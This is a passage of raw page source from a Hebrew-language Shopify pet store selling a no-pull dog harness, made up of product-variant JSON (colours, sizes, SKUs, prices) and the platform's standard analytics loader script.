טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516721779005","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"},"sku":"NY-D0042-RED-XXL","title":"אדום \/ 40-70 קילו - XXL","untranslatedTitle":"אדום \/ 40-70 קילו - XXL"},{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516721811773","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"},"sku":"NY-D0042-BLACK-XS","title":"שחור \/ 0-7 קילו - XS","untranslatedTitle":"שחור \/ 0-7 קילו - XS"},{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516721844541","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"},"sku":"NY-D0042-BLACK-S","title":"שחור \/ 7-12 קילו - S","untranslatedTitle":"שחור \/ 7-12 קילו - S"},{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516721877309","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"},"sku":"NY-D0042-BLACK-M","title":"שחור \/ 12-22 קילו - M","untranslatedTitle":"שחור \/ 12-22 קילו - M"},{"price":{"amount":189.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516721910077","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"},"sku":"NY-D0042-BLACK-L","title":"שחור \/ 22-30 קילו - L","untranslatedTitle":"שחור \/ 22-30 קילו - L"},{"price":{"amount":199.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516721942845","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"},"sku":"NY-D0042-BLACK-XL","title":"שחור \/ 30-40 קילו - XL","untranslatedTitle":"שחור \/ 30-40 קילו - XL"},{"price":{"amount":209.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516721975613","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"},"sku":"NY-D0042-BLACK-XXL","title":"שחור \/ 40-70 קילו - XXL","untranslatedTitle":"שחור \/ 40-70 קילו - XXL"},{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722008381","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"},"sku":"NY-D0042-BLUE-XS","title":"כחול \/ 0-7 קילו - XS","untranslatedTitle":"כחול \/ 0-7 קילו - XS"},{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722073917","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"},"sku":"NY-D0042-BLUE-S","title":"כחול \/ 7-12 קילו - S","untranslatedTitle":"כחול \/ 7-12 קילו - S"},{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722106685","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"},"sku":"NY-D0042-BLUE-M","title":"כחול \/ 12-22 קילו - M","untranslatedTitle":"כחול \/ 12-22 קילו - M"},{"price":{"amount":189.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722139453","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"},"sku":"NY-D0042-BLUE-L","title":"כחול \/ 22-30 קילו - L","untranslatedTitle":"כחול \/ 22-30 קילו - L"},{"price":{"amount":199.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722172221","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"},"sku":"NY-D0042-BLUE-XL","title":"כחול \/ 30-40 קילו - XL","untranslatedTitle":"כחול \/ 30-40 קילו - XL"},{"price":{"amount":209.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722204989","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"},"sku":"NY-D0042-BLUE-XXL","title":"כחול \/ 40-70 קילו - XXL","untranslatedTitle":"כחול \/ 40-70 קילו - XXL"},{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722237757","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"},"sku":"NY-D0042-PINK-XS","title":"ורוד \/ 0-7 קילו - XS","untranslatedTitle":"ורוד \/ 0-7 קילו - XS"},{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722270525","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"},"sku":"NY-D0042-PINK-S","title":"ורוד \/ 7-12 קילו - S","untranslatedTitle":"ורוד \/ 7-12 קילו - S"},{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722303293","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"},"sku":"NY-D0042-PINK-M","title":"ורוד \/ 12-22 קילו - M","untranslatedTitle":"ורוד \/ 12-22 קילו - M"},{"price":{"amount":189.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722336061","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"},"sku":"NY-D0042-PINK-L","title":"ורוד \/ 22-30 קילו - L","untranslatedTitle":"ורוד \/ 22-30 קילו - L"},{"price":{"amount":199.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722368829","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"},"sku":"NY-D0042-PINK-XL","title":"ורוד \/ 30-40 קילו - XL","untranslatedTitle":"ורוד \/ 30-40 קילו - XL"},{"price":{"amount":209.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722401597","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"},"sku":"NY-D0042-PINK-XXL","title":"ורוד \/ 40-70 קילו - XXL","untranslatedTitle":"ורוד \/ 40-70 קילו - XXL"},{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722434365","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"},"sku":"NY-D0042-PURPLE-XS","title":"סגול \/ 0-7 קילו - XS","untranslatedTitle":"סגול \/ 0-7 קילו - XS"},{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722467133","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"},"sku":"NY-D0042-PURPLE-S","title":"סגול \/ 7-12 קילו - S","untranslatedTitle":"סגול \/ 7-12 קילו - S"},{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722499901","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"},"sku":"NY-D0042-PURPLE-M","title":"סגול \/ 12-22 קילו - M","untranslatedTitle":"סגול \/ 12-22 קילו - M"},{"price":{"amount":189.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722532669","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"},"sku":"NY-D0042-PURPLE-L","title":"סגול \/ 22-30 קילו - L","untranslatedTitle":"סגול \/ 22-30 קילו - L"},{"price":{"amount":199.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722565437","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"},"sku":"NY-D0042-PURPLE-XL","title":"סגול \/ 30-40 קילו - XL","untranslatedTitle":"סגול \/ 30-40 קילו - XL"},{"price":{"amount":209.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516722598205","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"},"sku":"NY-D0042-PURPLE-XXL","title":"סגול \/ 40-70 קילו - XXL","untranslatedTitle":"סגול \/ 40-70 קילו - XXL"}],"purchasingCompany":null},},"https://fourpawtreats.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78078050621","storefrontBaseUrl":"https:\/\/fourpawtreats.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":179.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול\",\"vendor\":\"FourPawTreats\",\"id\":\"8619617255741\",\"untranslatedTitle\":\"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול\",\"url\":\"\/products\/no-pull-harness\",\"type\":\"רתמה\"},\"id\":\"46516721615165\",\"image\":{\"src\":\"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946\"},\"sku\":\"NY-D0042-RED-XS\",\"title\":\"אדום \/ 0-7 קילו - XS\",\"untranslatedTitle\":\"אדום \/ 0-7 קילו - XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'ILS';
  var meta = {"product":{"id":8619617255741,"gid":"gid:\/\/shopify\/Product\/8619617255741","vendor":"FourPawTreats","type":"רתמה","handle":"no-pull-harness","variants":[{"id":46516721615165,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 0-7 קילו - XS","public_title":"אדום \/ 0-7 קילו - XS","sku":"NY-D0042-RED-XS"},{"id":46516721647933,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 7-12 קילו - S","public_title":"אדום \/ 7-12 קילו - S","sku":"NY-D0042-RED-S"},{"id":46516721680701,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 12-22 קילו - M","public_title":"אדום \/ 12-22 קילו - M","sku":"NY-D0042-RED-M"},{"id":46516721713469,"price":18900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 22-30 קילו - L","public_title":"אדום \/ 22-30 קילו - L","sku":"NY-D0042-RED-L"},{"id":46516721746237,"price":19900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 30-40 קילו - XL","public_title":"אדום \/ 30-40 קילו - XL","sku":"NY-D0042-RED-XL"},{"id":46516721779005,"price":20900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 40-70 קילו - XXL","public_title":"אדום \/ 40-70 קילו - XXL","sku":"NY-D0042-RED-XXL"},{"id":46516721811773,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 0-7 קילו - XS","public_title":"שחור \/ 0-7 קילו - XS","sku":"NY-D0042-BLACK-XS"},{"id":46516721844541,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 7-12 קילו - S","public_title":"שחור \/ 7-12 קילו - S","sku":"NY-D0042-BLACK-S"},{"id":46516721877309,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 12-22 קילו - M","public_title":"שחור \/ 12-22 קילו - M","sku":"NY-D0042-BLACK-M"},{"id":46516721910077,"price":18900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 22-30 קילו - L","public_title":"שחור \/ 22-30 קילו - L","sku":"NY-D0042-BLACK-L"},{"id":46516721942845,"price":19900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 30-40 קילו - XL","public_title":"שחור \/ 30-40 קילו - XL","sku":"NY-D0042-BLACK-XL"},{"id":46516721975613,"price":20900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 40-70 קילו - XXL","public_title":"שחור \/ 40-70 קילו - XXL","sku":"NY-D0042-BLACK-XXL"},{"id":46516722008381,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 0-7 קילו - XS","public_title":"כחול \/ 0-7 קילו - XS","sku":"NY-D0042-BLUE-XS"},{"id":46516722073917,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 7-12 קילו - S","public_title":"כחול \/ 7-12 קילו - S","sku":"NY-D0042-BLUE-S"},{"id":46516722106685,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 12-22 קילו - M","public_title":"כחול \/ 12-22 קילו - M","sku":"NY-D0042-BLUE-M"},{"id":46516722139453,"price":18900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 22-30 קילו - L","public_title":"כחול \/ 22-30 קילו - L","sku":"NY-D0042-BLUE-L"},{"id":46516722172221,"price":19900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 30-40 קילו - XL","public_title":"כחול \/ 30-40 קילו - XL","sku":"NY-D0042-BLUE-XL"},{"id":46516722204989,"price":20900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 40-70 קילו - XXL","public_title":"כחול \/ 40-70 קילו - XXL","sku":"NY-D0042-BLUE-XXL"},{"id":46516722237757,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 0-7 קילו - XS","public_title":"ורוד \/ 0-7 קילו - XS","sku":"NY-D0042-PINK-XS"},{"id":46516722270525,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 7-12 קילו - S","public_title":"ורוד \/ 7-12 קילו - S","sku":"NY-D0042-PINK-S"},{"id":46516722303293,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 12-22 קילו - M","public_title":"ורוד \/ 12-22 קילו - M","sku":"NY-D0042-PINK-M"},{"id":46516722336061,"price":18900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 22-30 קילו - L","public_title":"ורוד \/ 22-30 קילו - L","sku":"NY-D0042-PINK-L"},{"id":46516722368829,"price":19900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 30-40 קילו - XL","public_title":"ורוד \/ 30-40 קילו - XL","sku":"NY-D0042-PINK-XL"},{"id":46516722401597,"price":20900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 40-70 קילו - XXL","public_title":"ורוד \/ 40-70 קילו - XXL","sku":"NY-D0042-PINK-XXL"},{"id":46516722434365,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 0-7 קילו - XS","public_title":"סגול \/ 0-7 קילו - XS","sku":"NY-D0042-PURPLE-XS"},{"id":46516722467133,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 7-12 קילו - S","public_title":"סגול \/ 7-12 קילו - S","sku":"NY-D0042-PURPLE-S"},{"id":46516722499901,"price":17900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 12-22 קילו - M","public_title":"סגול \/ 12-22 קילו - M","sku":"NY-D0042-PURPLE-M"},{"id":46516722532669,"price":18900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 22-30 קילו - L","public_title":"סגול \/ 22-30 קילו - L","sku":"NY-D0042-PURPLE-L"},{"id":46516722565437,"price":19900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 30-40 קילו - XL","public_title":"סגול \/ 30-40 קילו - XL","sku":"NY-D0042-PURPLE-XL"},{"id":46516722598205,"price":20900,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 40-70 קילו - XXL","public_title":"סגול \/ 40-70 קילו - XXL","sku":"NY-D0042-PURPLE-XXL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8619617255741,"requestId":"c5d3ae0c-b414-499a-a5f1-11e671f0af77-1768944099"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78078050621,
      theme_id: 174325793085,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//fourpawtreats.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
